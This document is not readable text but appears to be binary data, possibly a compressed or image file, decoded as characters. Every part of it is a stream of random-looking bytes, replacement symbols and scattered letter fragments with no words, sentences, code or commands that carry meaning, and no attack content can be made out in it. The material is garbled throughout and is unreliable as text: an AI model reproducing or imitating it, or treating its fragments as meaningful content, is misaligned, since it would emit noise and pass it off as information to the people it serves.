�\;����Tʗ�Z�[�C����AI�Q_�aݖU:�n�z���~m�ܸ��x��X�g P�'������;���e��w8�?.����Ϭ�=������Ci����￁�J�����J�	}����"I����@	���k�7i�'鲰��x�L��������,�^��\����⮇����̠��ʰ�ꉞ�	�"ϑ�4wX��`�<�����;���X��ȍ��툆蹅g�ێ⸓����w ���^o��F��(8�����n-��gڵ&;��0��P�a��r	��H�Xh��( �A.N��{�b{�~�����s����p�u8��0��������k������z����[��� ���U����	H��n�4��o�p@��N��<��Y��i��y�E��ᮒD����Lp����j���n�ڣ��/?�ԉ�l�"Ϝ}L�9��͛}�7p�;	�Oɦ���(_��[Ȍgh�Ӛ���}`�	.�5��w�� �08���M�ۼ�jY������}i����VϕB˵q��H�gH��QY�؝�p�#l� �Ã�wȈ1��К�DI��/�����+�����Oޢ�)	ϛ�]���{A�\�����肋b�.�!�����苫�����������/-����g��T��TX��P��%M�Ȑ�h���Ʌa8�_���C��/*c@�0�=��O���A[��h� x��ȌTH��������4��h�����ܤw�w����x�Q�M��i��L��l�Z��g-�\��������F�[A/�b�z?�0��-��ݯk?�� l�] �~�y�ȝ���M��y��!9�~�ɯ	!��sA����C
�x��"��z��(�2������4��	H���Yp��|�\�؇}���� $H��X��ȌhH��������a����\��gx*Xx��x���&�پ�����>o�ᘀ����ȏ4��ЌRh�ur�g(��N��w(~���P�����[�h����.�B���9�R���q�dM�A��io���k�����H'�":��P��� խ���ï��<�C��މQX�C���O�zQ�����-�-��~�u�"�b�\�(.�:0��Xʥ7)##Q�#�=48������,�}���艄���8��8���T�%�|���T�h��Xx*SȌi�e|�gLc⼒���R=@��p�~	��؎�:�X�QX�8x�z(�(i�4�}�� �o=��w���\�.��3��e).�9��;􀺳���Kc��@���hX)�B:Ec4�z�l��Ϲ��Ȏ,���Kn顋�	K�P|��";����Pnլ(�S �=���q���7�=M=X��(�Q�(�h�dȃ舎��?wh�V���؋)��_�VP�9%/��sIC����Y��;�PZ�&Y�%#1h��8z(1'X'P�'(��������[��Քs.�Єf3>�3d�7q�b�x���3��w!�ф����s���#�ȎP)Rx4�N�z <��������;D��p����x�Pc;U���ϋ��j��CY�;<�/	;ߤ��ₖ�.�(������(�L�.("0؄L�BLX�h�=����䨇_�ox���������C�����_���Ì0�?�[xI��쟮4�W�-��4 Μ}�4�����/'(,��K�TK��E>	��䕏��M��#��P���3?�9�Ąل��ՈJ�@�����,��w�����������r�TN�UX����5�~ ^�5�+OD��Q#5���֟M>��J�DL!!)�	
6Y��\��-B�Ԍ(��B.铋0�1���1��(�(Ȅ5\(�p�],Y��C��]݅�w؅q���؋�����̉h�;=̈��Vr*��/�̾�E7��@�#IP4zȌ�(��؋THET،�h]��2�č��-�p�ḋeP� 3��9�9e�M���G)FcM����o��q"�傳��=͌ww���eR���k� �;�4��-�JO�h��?S�:���!���:�$���O�&0@Z@,����՜�����^����h��h�R>w��	�U���E���18�����g��$��]�]������x��؏��P��P�^8�Nt�������X�s����7Ɏ�U�=H�z�4/�X��X��x�ͨPĂ8���Pœq�M����3y�\6�9,T��,G[����nJ�|�QT��W�&�4�'�mF��պ�w�r��5�i�P���Dm�-Oi��{���Z���DZ�����N@J��T>�o�3[��Y:�/R�6�(�H�`ńѳ�qB�cP�z�W�X��(Wq%Wp�]wՇ2*�����k*.��
���`�5���AK�3��/a��h�S�dX��X',gx����(j��!C���@�֖���_�GĄe��9O��HcQ�/���(�i�kB��z�ǖJ��f���D�;<���cf��O���DiY�Nm�����nQH�&ɐw���@��qZ*�UZ�U��V	8�8U �>��$	�:ɏ��\)Ȅ(X�	'�$�����pzVW�ȋ}�8���i?��8m�(����	�H�r��D���o�#�'1x� ��cDR��������%7փᘎ�P��x�G \Pg�3�vd���Q��rdk�*�܄]Ke\�����E�uSxl��:�!��V����烊(��p�f�K��])�m��S�e�U��� $N�����n[g������fw���ɼ��*Z��x�u�j6���6ix
^M��W6����VM�pҎͪ��Ë$�a�a�(C̸�yBv.Iמ�����Ic%Z��`�	�i�夜���p��� �x��X��h��Ҍw"���H�������Cr�H� Ǉ��vMp�NL����@�������J���������a����6� �j��0�~yh�/F����`	��_V�S���.�����/�%�MR\ܡ�zh��c�:�E�C�������I9�HwT��[���	V utve��Iu�X��pQ���tۘ��2�ޣ���:n�Q��Cn�R�cx)rz�  �v�	�S�d�ȪT�z�J�_�Ot�K��x�� Bi[/�	�� ��rfS?Aik[N��  x%Dp��67�,N������hWs�$��n�0㡮�É����H������i�&�o4���4���J��?Q�0��2�+����P�	��P�i������B8I	�\�+��aJ���,v����� w�(�M�Β�,�y ,�?dɩ�����A�S�d���*�F,2c�J-Ƶ%R�"��( ���G3^��͝5	%ΟmI��м�?��K��� �Ƿ�]���=�����d-Nvb#9q���v��9�vic-B�p	_.�d�E��>���o��T9��6�m���;I> �+E���;^�_�f�b�#���z@K���Q	��)�?2�,��<s��� ��\F��㮩ʘ~��gpns��Vo4�&a��L�wk�(�x�Iq�औ'�������hˏ@���v��� �Y��2))� ���Ψ֘a���q�`��`A��	���°8�����a��$`�(.���p�E,���&	�F�.![8,��:ک�����xH�i��K���$����x@�x3���MX�X�G�pT�3"���[ɏ{1ܗȦ\��J��� T����(9�{c]��Bc�ҪK�_ Xqolw��:kw)$:B/)�X��/Zء+���VT8U>wt_�se����?�h8�1�	?V���0��1�2���ˈ!��`o�pH�M�~�X�e�P�h����H��0L��9���:���<��z��l�A�;�\
�#A���&��Ɋg�IPɋ�>J��(P苽	϶*ʟrx-�����ؠJ̬�\�_4N���������
>�}l��a�2^���(��N�V�?38��38͖}0O�j��,RӨ+����
��)"z��1m��,���"����n*����|lw��ߝ���"�d�M2]�������t9�HS�"�M�U1BݙɄ����T��[��ۼ;�F�����.����ԋ�w��K�uK�'��=�RG�e˗�z?��ul� ��"+�idu���v�����WHO�f����胤������T���G�b؋�c�Y��� 9�Y���S`�>�/���a�N�V$�-�Ȍ�h�����@iF�h˟t8�'��P؎�x ��c
�j<"���Z̞$	,�LHR��w�=�e�蔫\�j�tk�`ɖRl��i���I�Zj˞Z&!��}@ x='
(�Q#��d��/�"�9�0�d�q�_5z��q[ݦ�C6&�d����G���"hI�8*��I,���Q�筤o���y�{����vK�[���+E`�i��3�b����_�z����Yu[7�m����7 �� H�B��8��0���8+����h��`+��8M&�����j����bw�<Ӑ��BNh��w�Ϳ�L˒|��ȝ��\(*	��@�J������%����#(�[�I�����S�<�暈�X�,͞�M:�88/�W٢����K
P#�},( Z�\���;(��Bٶ-�d����:�="��"�?�VM��8�|��Sά�v�y�C��#�wz�B��X�7Hœt��W�W�Oa6���b#���9��]�nE�&W�P��_��E�N�*U)�m����4w��q��H؏�t�� ���n��t/H��舠>�k���2aQZ֋I��P�tR 
�8JV�c!�
�L�����.˗(��9�qN�S�%0�쁜н��@ ����J �^�Y��	AU��m;�)C�=��2�&4m�e[�I�8�����O�����YtA�=&�w���y���n��L�[��D�M���^=Fz�*�"ñ(gJRWy:����*�U�L���D�x��c�~ez�5����Q�O�d9��5��wT����;��o25q���*�
�.&a=���u+EXH��J�1�Ʀ�I�TH���~;����*�_0~�rk��HhS���0�d��	1�1�k�l���ߟZ��P��٘�(�ń9 �������h�!���d,���BJ+܄.偭M ���f�?j�L �X�(@ x�C��?�������P��8�@��l+���4��`  ;��L2.����I(�2L�$����Ө��H,1�I<��w^)I�$S�Vѝ�I��M��L�3�s�?��(�� � ��4��a��b���J �	'����&`�
�8�y�}��A��������aDc4P@��	����h/Ȁ�ZC����Hꠎ�Ў� 	������8�� ��(��s���a5����
is�g�!����ɡ�i�)8	� ?����*�����H��蹟âz+����4�� "�(��a�.� ������"�(p7:�90�I � �y	w��������H[�;@�&�
61�5i�yIpȡ 2��&p�H�#���Z+�@�'ۤÚ2�"�]�$��EʕB1O<�����L��1%��I�i��i%�����XJ�X�m��G�����C. �^p�V�Q&��?b �b4���x���O���d��	�tZc
"d
mP��A�������̐ L���"(�
�@��(zLz5��?j�?fɑuI������x�ar����(	� �� w�؉�B��
�`�z��, �	"�*�)"`	Z�# q��H���O�,��:��#�=ʋ1����h�4+������񼜈�I�l\H �
J���,A��Ĭ˹�I�@����SF$ЉEI�$@[	B�G|��R����Wa�qt����i�<����)�x��X3��All�&������y����W UH�T(y�AKd���ȋ�Y4QȡB�H&Ȱ����D�舞e`����C~̸��w�r�8(�؉�?�{�烘���?���M���;����)��z������9��9���(� �����#D�ʰ�)*.)�E,9�!E*!�0���Xζ��� >�}+[��P�ŶH������ఉ����pE9 ��۬#����B��5J\���$�T��$�˲�����Rϖ�-+[��z�XB���������݉" 5H�UB��:ҡ.�J��� ��ٖ�؋=l�X����m�y�z!w��or����x���_� ���?F!]��	��B?��p������f��9� ��q����8�|(���Z��6����ฮe�!��|��1Hd��؋�����	�0��O�߈��*��9 8�Ԁz� �܀%��b�����L ���>���sD
��-e���R���uV�$H5a�$�F `�7�k�7�2=����I�Q@��4�@r�f4� xl�٪G���]�-K�-L���w~d�;�O���5h@v���<��ޡ�������p�@<�	.��	���浿�
t����&�"��C�S)����CS���T�����I�$�m�V�E�0�Ы��Ř�1Y >�"�ɠ��Z�ڔ͆��)��8�D��'�?�q�(������ص� ��p��ђ�Ԍ�������,� �lѢ꒏��-���ųm�8�;��=Y��]N �� ��a�9I��]��`��1bR+\$p�!��w$�1�\RAi#�Lr��Ŭ�Q���� ,,��O�2H��6u��-��=Cq2��^i$�E��y]O���Gl@ܩ.�ѡ.h���^E��܈���ֱ�����u�����Z���K^�4�9�TմTu&G�BSP��{	���!U�Z{	,	�Vm���ր���q�  Ț8������kT'ᛌ�0 �Cv�6�{��8���lP�-���_�!��X��0Z��Q�w�L$��)���Ӿ�	�9�� ��w���)� ��z��,�t��І�j��:ȅ��|�~�i������4aR&���H�ɪ�
�S (H��:@O��1[H��$`� i�Y`�Q�'@I.�"��XY,�  ��2���,�Ԡ�v`�$��1Eڕ��$[�%c��Y2���O�޺N�kq�b<�ө.!��� � ��1봞ض����	���J�߃Ҙ�TET}Aa8S K�~	T��c4��Y�ŀx입�����VZ�i������w����X����� P�Y�P��0���W�	�pd�����uh��}�������������Ў�h�u�wT��+�W���	����*�h���h�vm梘fD�E[�$�#�*���bv@�� (��i ��XDǸ����Ə����0�/x�SqV�:��/��pO>U��Ȕ��2����a�'���� \����"@��J���,6�۱kO���b!.3"��L�jQ�&���(�8�c�h�i�.P���4w���UMX�yUԸ��h�5>�Z���`ߞe�؆�����ְ��L����� V��A�����b�th��c����!�C��٨�]�
_����� gnS����
ߨ�� �Ш���ȋ��,7�[�N�)9F�)���m����x�t���@�.
��,A�ݓX����M�c�qz��`���.��-g�G�# �&h.0	s���]f\Ր�������k,��X�aŊ�)FZ�T�p}�7�gxw�)��o��넇��J� !��w�A @b�������yȦ����&{��ੂ%����h�ېě�h�f�}�XB7v���/�z���Lf��e�8�
� _3	�@�Q��
5���X5���Zq����1�6@$	�菃 �ň��Ȍ�8���(����&���
t0�˗f"q�8�Etр恁�7�ޓg���첈��(��`�����by�iG�N�����)���1�X���^}HW�&�`�	�wK�����@	t܀3 ����a �j�hH����p�f��1@I>�,[�u�H���	��,_�uP7QO�9����5X���@kW_�h�ik�߼���w|�t% �4��k�����@�fх4�S	�����KT_�	�}��s����zn���e_p���E�r����̯��o�H������˩��w�8،�6��C�s��k?ײ�d��
������aH���8��*����(*�������l��̮w������zh�̀����pL@"������LH2ݣ�����`Z�嗇wrty�����Pͻ_��B@s.\!J�zM���jN��EkI���@3~�R7���t[�2��Z%,(�%�c^&�á�3��P>�g�U�}f\��G;����-����¬Z����#|��3֙5A�7�hV�rpeld�'��s}jC������u�DވJ����� �vu+	��p�
��ب��b����p����H��o��O�F0k� �.��w��(z��wP�	�$pG��f�Ò�,���x�̌�z�ɒ	phɖ��Zޟ�(���z��w�����~�R�JY��Ϲ���n�v���C��I�q�,ʆ�|G����X�o��͚�\YΑ�lّ���*�`����8)J��9�I����D�H����8� o�˙}t�Z�ܨZ����]��N]$����դ;�������x�9�}-��_�{��ܸa���I���^P���n����Ḧ:�k��mF���:$���%>Lw3�/R4���"mR�u��C񯗇3ɯM�w���,����h��LT���/T�z/V�gOU�x9�:�a�H��J���w|ϒ��vǰ����ff4;�i� ȕ����w��i�ZhF��
p��D��p���-1pǌ��N��Tp�+�lk�4 -��N� ���������~���Q�jE��OHX�Oh�N�UؘɌ����t�(W�Ȋ�м�����h�c���̫�L���餸Nlw ��O���(��1���;ZP�?�eTը�O� ��u����1�)_���Q��,��~���=Q�-� ��O����E�S~��-�/銥��1�%�{"���N�S|��0���8Vl��@���i�����8���.HF<	PQ��2{�Q������^�oe��D�;Nȱs�Fv{�����p�P�<��`���Zn&F�`��K�Z����Ϲr���+�]���KP�͚�����I�|��L��w���w?4�a���D�.�U���Z����	��H���K��/��k���n����Ȗ�9@���>���ϵ� �HZ���K��ٌ�P����υ2i��X���µ�x��,G��yB�Jj��4G�D$�UB���G�O�]M�H�4h�]7����<���c�W� h�t�tc�<��ɒ{�4�[�rT�0_���'�xh��`��I������ޫ���荙`�ܩ�\4ð5�
��8����F���wn�J�Û��P���H���y
(6H�`�b��\/��"�b����Qhķ�R��~;��ﲋR��n̯����ꕺ,<�v����kM���ͤ�r�F�8�K���O�d����N�N�.�}9��S�2�.I�&�꺛����Ev��舋\<�������H�������ҥ��z�� h�R�*�2�.:�h�O��H��Z��-�������%x������th�0O��i��*;�Q��=�#Fm�l5��YZ�3tw�84(˦Zj"M�whM�`�$5�ѣ���^AF��c�_L�����p��qʂ y�X �Kw�X���F�!�`�&Rh8���=F�`J\\���@���K��tñE��-�Jl$8�R�z��RK�&d�ֺ	PiϷ���x;m$�eD�0;�����D��U!u��-�v9&	��E��;����ւNރv�A�����Q��a��b*�cѧ��`d������ X̣��A�:����R�(�w.���N���.������=��$(�'��hS᢯���2y���{�}Pf�y鋼�����V�cN����:b��4L:�Jk�orjt�C�\{'9J�y)	��~�8=��.I{$��@h�`�st�)x�|����L��X�P"� E��郈X��g��RȊ�,*�`�y3�����)
A	��9�kjA�k�n�V�Gu��v�q�f���<;�NշpOZ�x�d��@2YJI��g�~�{�.������lwc���l��	���Y�� �MH�hv~��h���TZ�aZ�<����R���C8Ʌ��A]>^�(F�l��/�%�����f�����O�V��b������hA�LF_������"��a�gը4��ʍȕ-ŀ��34y;�>B�E�
*��I�} X��)�US+�Pŏ��)�r�L�RE��'����{Mlɺ�`?��x��dgJ�@8�,�X	��������Dx�6<��K3���\������dP3�J�w�JLТ���\܎Fy��Qݭ�e��yȃ2h�J�2�Ny�G]� �E����[�՘��K��[\�UX��U��N�)J���+t�Ptݒ�ʞ���q��Äh���N(�^�����|�����֔��}ȗ Ʌ	�܋ʨ��F\��Rm�L�X���`�I��I�x�b�T�n�����e!�f5ʅx̸}���cT���ɒ��%�z���sMi�Q������~0��-�XI��~��~�w��l*ӨN=@M�<�>�t}�0�ɂdGHȈqJ�(5��Fì��3���h3�7@Όq�E�������D7���Qʃ=������D��C ���mX�`ԅ��iG��Z���̾U��՘���d��0�"ȋ��N�U�őu QuK�NR�T�����PU�ŖU�����J锊m��- ə�����!�R�ܖ�ڬ&��
	�����Σ1ȣ8���b!V�x�-�
�LF��Ho����lw����X��I�h^�@����]�м�l���ý��� [�	��~M����� ��,M� <,�~��<׼�P
MW�P������kv�Έ��IĈF����h�<��iζV���T��l��Xh54�I�OJ�����PJL�I�N���C\�Ai��=����:Dɪ,�i�EX�	ؑ�1����N��U���B[������t�؈[�(B��ᅐM�p��$�PѥL_�h�HU�iTA�,!)U`���Ǻw�j�֠�mi���鞎<��l˽d��l�bі��*��"�˙`�\	�VA��n�-�P�j��
������Ig ��4�x��D�iBz������t|	����-��,�f�P�M�u�����|ɿ�C&8[���0�Clt�	7Y�,H)n��J����"�,�@�⢔b�&�*
ԓ��+.��*�2�7�ʱV���}�!�ND��(L���΁�Ϭ:�z܇U���F]�C��Ch"�1����D��Eh��w �����(���:�2��ʕ�B\�����	YD��v$,QL����0�U�i���u����J���`i�����x���ʖ:��T�����hA����њ��m�8� �m��L��m��l�*-4���8�,X࣬!�<JԞ������͢^�B6��֛>����~Mڌ^D�I4�0��4΃1nJ��t0�Ԕ�u�7EʁT��N��J�(b�]V�L��^6NEˀͯ�	��*b��Kĭ�%�O�BwOEiXB�,�Db���'��YO���%�:҅�	�D�  ��,<���\K_1��<Q��	�@�QEN�,�
����	���1�hީ��=��F�4�����5���9M���P�Kk�L���l�Zߪd��̬�$�8�y&�fR�I��J�d!��8Io��0̙�9��\H6K{	�����a�+ѬN,͇�l��Pꌠn�(�f�G<L����#��� �v���{Ȏt��RἺ�����|����I��b�e�G.!w,ޥH�@b��L̯��K���DQb�@���D�J�Tk�P�8��\��܅3��"��Re�T�T����@p�G����śΙ�#��Ҭ\!�kb��tK���Y�E@��M�\��ן� �fW8��i)�4~��9&�!�$��4Ѩ
� ȕ�Lkɤ�D���l���sf���H������������,Ȉ��p̣�
~v��������q���N?�җl��hG)�M���8��	�R_�4Mv�+'�wJw.��N�Za�ڎu��������x⮔������̊NyC��(�9NA��K�O������(�$��:e����0ě܄a"�v��|K�H�z{��Щ���B��1�h�M��&��#^l�HH�tK��_��y�\�
^d�j���&<��&��4Fi�'���`���G��Ȑ8	����z���Z��>^����ɤ��m��x��xºe�$�@�,4}>ȃ�@F�A$���Nc��0�Ұ�-%�u�lw-ꚃ#��Ӹ�,��0Ϳ-<4W��+�@�?��t��u���Cu	KnWv��$n��� ݻ�ӝ�[�M9�H���H f�R��e��O�:8P�"Y��%m�'n{AO'V�Շ�������y��f\HZ�H�h6�!�9c$K�uK�|�Q�N	�W����h������ǞV�7#�B� 
Aݰ�>����~0I�+!x
�X��<�܋c}��w�y����Ȭ��9��@���F��RN�"�t˿<J�䯛I��wǐ S�<�����
Iᣧ���ȑ���Ɍ�98���zD�5!�80MՓ���ʦ0	Ҽk#��qp��k�tS����z�\�>���D,���1��*J
�8�HJ�@�*�q�q�#�����1���������p�ضdN7�O����Q
N��N����������A���Яɒ�U6>�d;��/ʞ�ߝ@VBW�E�{~�P˙��;����_�h��{���|��?��
������A�m�39��ڴu�c�&O���G�0wI%���r�G����N���l���!��ɨd�z��m��l%�x�d�$�H�����H�$�̠������|����>�.ֿ��$�q��@K�|���ʦ$�#��p�G��nգ|MȦ�ʒDHEV�%��Cn	��%;�d��g����H\���$�tˊm�H�I��ݓ�����Ä��/�%"2q4�� ~�@J��lA@8)'Y���������V���ԑ9�jvK��r\����&^����&.+B����w��1 �G Q,I	N���I�p'�hq$<��W�~�\4�64u��v'_S%Wr�Ηˈ�D�9�H􋈫X��Z豢���*I�$�$K�Zڂ'������y����\� tK�������k�{�d2G�1����q-I�2L�4���.0���J�e�qH��'�>I��mʒ�BAFs�эL��.���g!H�Ԯ�e���}"�.��9t�'N��O��F�Cнԏ��Q���
�t�0)�Ƌ�������������w��V�䜱�@�Ŏ��-B����.͘���؈�	M�wJ9�|۩ْ���of�[��^s�J\�}D1rgR�ܭ����i���E�0k�%���(�@c���մ�� ����r~����ׄ{��tG�O��(�Q�뿂�h�1z�4���+j���v4���h�c^��#���c����xg��O攰��DVH���Fj�#�'�Q�+*���_�8�8*1��
bA��-×����g��zf���{G�*���w[�po�\�k� �'���'��Z�,�rr ����	��Z�k�l�4� ���p�ͩ��A+M�z�K���p����������<n���HA@������������B�4鮚�E*��� ���ʂ@,�ĥ�,�N� *�ȁ-��*���-��h[G��u�ؔΒ(����)��))�� �*����b-؀"�n8�\�.:o�!v̖�ء�$:��*�=��돋Wr��1�z��5pj#5rr���p�DwB`(k���$9O����F&E~�Dv��� �I
��{.�R��E>Pv�L>]�ke�k
+��lM��v�����L��*�) b����(���ˍ�J�8J����� xi�r�9̞���+������2�ݠK����'�d:����@�lpz)���{x�B��:��L-��qOM�,��P�	��Q.c�ʰ���(�@�(�\��ZA�U�s*�����1Z(
,�܈��h� �*A����ૡ]�<��!��l ,w���Ę�2�Y����X��BY�� Z��(�)-
��ɝ]���]Tgyb��B�);N��XhM�ۘ���4D��'�Հ$e�ҲTh6��;��y�[��b
�s�(J�Hx�=���>_Z5{�]�K%��f}j`C��F�Ј8�Ȩ�����n��8j���H�������{I��i���(�@��:�PO� �ˌҮ�� ��g����J��@��X:T{�~�çM`��`����������쪶����r��i�w�@M��0��L+��ʔȪZ�,�Euk����S^����L�����3�\i2l���ț�zl�D9aÅ��j�/�\�T�T�� DM��s�o�j1���,�=�,$��oP�d��%P�1���	��|f�5�V���=�[�w(�G�l�D܀�(V�n��G�C0�;\o����9D:J϶{!�_�o:n��4j�z{�v\�7D��a�E�x!'�L�3�F�����(��ȅ�x�	��)K��� ��w�쐃�v�J�DH7BC���Z�Q/�����Ӿ˓"Ȗ�܋�J��q��MD}4m��t��z�M��� ������M��n�� �<��.(��C�<����b��8x�0il�V�U�Zέ�����W.L��,����i����q�[j�:��]�>�A���A�H���d멓�AV諢Q��L�E������J X���0\-�	�ɼ-�f@B㷭"��蚉jm�xy���5UI��ٴ�G�	��G�i4��w��G��̗aϺf�.r���'�k��]��F΅ͰȽn��_@۩��'�p�qjۮ�}�)
Qȍ%8���X��J��;ȅ|�YzlJ��|G��H��\�D[���*�4��B(�9��'�J��`��Ϸw?����{���Kǯ�����d�R��l�CXI��P	�2pM!���u�vy��'���U�L"��BL�3�����-@=��*��5��� l��#N��Q��^ŚA�Ꙗ�F�\#����@!��w|þ��D��;nA+�Q�Xf���m-��ĕ�
��Fٌ_F��� �f�C�iK�H����jZ^��
��� Vʄ��+�d�l�P���?�����ٟ�	�l�5� u���~Z_�$I�ի��x�����XȀ�
�$�K�&+8�W���EM��h�(ʍ���D�������d���2J��i�Z��C���8���!HA|�[$��żE�� �cJ�n{���ͺ��t���"�fҮ���1�#���w6����Q��6 ���ZL���r�zyޭ�
�!�,�.�6��Ђ�]�*�H���w�l��Q�5�c�)o�?�f�|r������(,͟�Y��[i�B��s��j��� �"�^>Hϑ�����A5ee�N�>�[0	h�����ة� @}�������$���*�nR63`[:MC�}�R
��j�ﳺL5'�'�;�d.�����(�HU������\�rط�;I��(��7kW؋��tKplih�w^J�wj`�/��\���贜���,���k��$��INV	�����@Ǝ
D����A4����A$��������f#��N"��X�Ha,.�FD4i�8��+�e�J&2Lf������ة���
��Gb�,��*:|�Y�����xf�gv�g�h���~&����ZXg�ǯPɉV�
�*��h��Ș6���'y"k�8*��g\x��Jj�¨�6��g�'?T���ڧW\k�Z�k�Y�z
��p�jwe~��*�,n�JH�∄RI�n�q�Kn��`���k�F-�/���	l�i��M:g�Z�MJ(��N�p� h/�)�hei��ɐ��܆i2��z'(��bIsB�M@��k H��"�*É��n+�7)�@l��L�lԦ�i�$�=n�" I"ʈ���B�Mb
F�n.��J��
e�����~"��%�
�8��z��l��Ȫ^̂�����c�	��ʝ��Ěʩv���
:n�DR��	��(����Z�:��%�w5خH�gr	��a��E���Z�ȩ�h��QɆK��P)�f���	y*��Ϙ�h��!�6��^)�7� ����+�j�D*��iڧ�Z(�����_���*PZ�ŝ�+���!�J�\�Rl�fAGRCT��T�r2%S`È	���V�b�|����L���n��钇n���t�bw��k�i���;�r7��@����,�	O.#�`(�B�����r��GK�ĉ��,O��¨��A�(��x�!"A����ĪI��Bw�:`�j�xM�9H��<��h�CD�4&Dx���i��Ȯ��~b&�|�^h����N�����z$���.Le�#�:�Yz�*���<��<��H�9��]x���<�3�H��KZZ���yV:�#k���f)��ȊB�6)��Z(|�)�A|�i𪨊����ȩ\��)��X��I�BK�0-���� .3E���3�{������DM�-��<E���=�6bhH�'�H���	�� ��P�����[��ȇ�'�Z'-\��� vw:/}J�� �Ph�4Gu���`� ^y�*{�����LO�D�x�j��*|�`���"�d���D��n�z���o@��.Do�J��I����h �HHH����b����f�C�%zb�����î4i�
��Hdd������*����a�7�͝���<�Kx�rI�!���	�?z�>Z�5�ږ��KI��m��C[����n���䨈�;�?\���Z���h|�i|B*�������2��9����PP\�P���w�� �$��I��H�4��zb�J��/�`c���H\�h������=�ᮑ�(��h��	��i�Wz�vI�+�M�6-�U���	�_Nre���X(����ܦ*a��(�l�§n���	�\��(���Uh�Ω��U�>	>��>b����,f#�	��8r{�f��*��I�D=D�ɮA��lb&���Z`Nī^��i8��o8�|e��:8��C��~�I�/�͑ޢ��Hx����]xgcȉV߯�ņ���w��y�G=�>��J�(�⩄�~Ŀ���1�L��R9��|�(�z��`Y̜����ȅ����N�<��0�v	�V�@�P$�ᧄ��h���F-���g��8��0޿k�vc�Z��ZeuY�	�s<'�|x�l�Fh7���$� ��	+��v��|K�_��`L�&Vv)^_����������̷@���T���P�⎲8P�"��H�FҥʝԿ`L����Ѫ�����I�<�`J®�Q�w���ڪ䩚Ժ���Z�"���:��鋤����^�ƎH��X�
X�EXnl�?�Kx�M�͑����h�\����(����K�Fz�ZZ���f�����kZ��Y�P�	�Nh�������.��?�JH�v�{����A��J�����ə���P�k�6��^�/ǿ���+��(�Fh����9�����)p��o�"k�J皬�}0� �
~�uˍ8j��F�^��dӆ��F��]H��d��N��H�wN��zp�*���i�ݵ)bч��������Ŭ��h��z#e8��q%f���-f%h2���cx)�e��9h��
�����j��Q�n�fbƬ��J�j�7͝
��
�	�I�1��(���W��4K�Fz�0�&k��F-�L���}�g�c��@����p��l��ȩ��k�Ph�Z��6;���0��O�(��%�3.�����(�nC)�K&����[&������.��U������R�b(��)��h7v	<w����ι%������$��@	"9�����_f��`�fiJ���B���� +��`�ά��"���ߩ�������,$�����`,�@�f����^�����V�c�ʞ����Q�c����ѩf�d��ף���j�?߃9�-�3���S��
��
C�*:5��h:��LT�s�]t�Qi�RT�P�<?��%Ks�����K��h��z����x�_(A>�J!���̋�H�&��ͮ���0��R����p��w�)Hp��
k��+)��3��1%50�i�(�=�YŐ��)�h���Ws�H�'k�0i��٭��rJԄ�rk��+B�$�O@�ќ4.6���)���G,tˊ0��x�l�K�vP�S;�?I�����4�������N2N�]���꬗����U�튏�U�4�z�XV���
&�8�1����S���9�����K9?�D7T�A��D4ٶE�>Z>:5S��it�<��hLr�=�?�	=a !�jO�G��w���
E�����[�_�ĩP��pHM��	�ɽu��h�~m�f�0~h'��5]9%�bHH�{s(������(Uy�<�����ʤ.��i u�Zg�\g���k���F��nJ�ﺦ�tK�Z�+@+У����ѵ�A "�i���#k�b�a2iWIl��)C�T�|�����9�&58��h��JB/̈�V�h=��H��idn������
�� w�-zk=��HT�V�LtD1m�j�%Z�Fm<�3��>w�����h|��B���􈨶mA{���w��jK����Z������)[�)N����``��O�1v-\p���ۓw�d[����H*��I���k����It�����µ�݈]����Ղ� ƞ�ֱ	h����,U��M������,�0���:)��*�՘m*Q/����ܘ��l4�zb]�zF	W����F����pl	�� �ĤkĒ_�`�LM�����̸�H	�Ċ��ɴM7ĩ��ZN�R�G-�ww6aP;�WFu��>��2'3qf�������dk�Y���z-�P�(A��q�X�u�{�	�� (�l��F���p��Yʆ�<�=
ܗ���ʗ\yI��8�*��X� �o `J��L����8	����ĐܨJå�^��,m�����,lΙ!)�͐����a���1����|�Ĥ�>���\HDؠ��������O����νM\w�m���}a�Ǳ}���ɫ'\� ���m`��8�˫���a-�� ����E�K�w�\��zȨ������n	�'	��(y��4,)�$�lȌ�XiɄ����1�XS�H����#�+T�A�H��̯h?h�f0l����THK݊.f2m_G�{��h	P]�htV�����i���������@���$�I�k��8	k.H�kȑ�,	��,͡c���ˍ�H,	�����Ƒ������ XyG�^�[���j���������Ǥd�D��]���RA\������	U�ۿ�(<*�b��Ux	�w%�Z�$Ш���z���n�� ,�K���ۋ�:y�}8�z#��~��Y����,������ˑ����Ͷl	�˅������<I�?�=B�C��yn&sf4fsgo������д<�)H��t�J����J�p��'�yU�[Ы�*J��p�����<���(NqnC�),F��<{~Ƕ�ή9,������vy�����H��H:<��e���ҕ.>��m����:ޝd���[���F�?�$��҉����t+榨���^��w���ˑ���]��zO�V�˾ ��<�����C��#�ѐ�(�W8� z�ɑ\��}(��@�X�U�Ȋ� �.�%Q���w�F��/�hQy�D+���'�aò�z��L�k�� ��z�<�� ˗��ʜ*����ZVUЌ+�D �����	�z`��K�E�:�,��<D���mD����tK��i@���;��ıaA�����
�pAR�����ι��H 옢�t�3��-�����[��0=
�w��ȳ׉L5���s�h���k��)�ܨL�TK�sğ�H�n� ���틁 ����ϱ����;��zX�d迆�IcH����^���+����D!��B���Ɏz�xrݴ��@ʆB����� �� Z�*�\�͢����(�M ��m��)�E5�y�^/���������ʭuE���c�ξ:t��ю�\(
��+�Et[(AP����yT���=#͍٭�2ڜa������ٜE��۽�wYK�x�
:��k��I����q/�x��|��lt����	������H͈�������S�8i�_��m鋼<���!���^)9�H��>9l4ٔDAL>�R[rR6p�Ǘ={�{���wU�ڛ�Q���pH��c�zI����	�f�gX�<l6��`	 �Ȁ0���Im��:�m��1x�r,����������� �E��tO*� �,�8���z��Q�������{���&[�$������4j�����w�2��T��4x���ӏ8��o�	��YҾI�=��r���-i�N�&��j+��rO &�B�^ˍ��t�j^�YI,m��H9F&5��F��R%tr\ 6gǁl��{_�̅��@9�,��!����Uh�Z�Yn�kNA�_-���,[X�L > w�V�&6|@���$2�5�����ȋ�E��h�JD��qOD���^�ݿ�e��^�EP����@�����̡D��+&BM���-�9��}��i �w��8��������db�a�����߶���p����e�:�������k.;�\f`�T?�E|.���uE�y����F�)��u����؝p|�d���~�l�M�C���������n����sf��q=?UT��>��q;S�����v>�*��̋���ﲻ�.�ʪ3l�
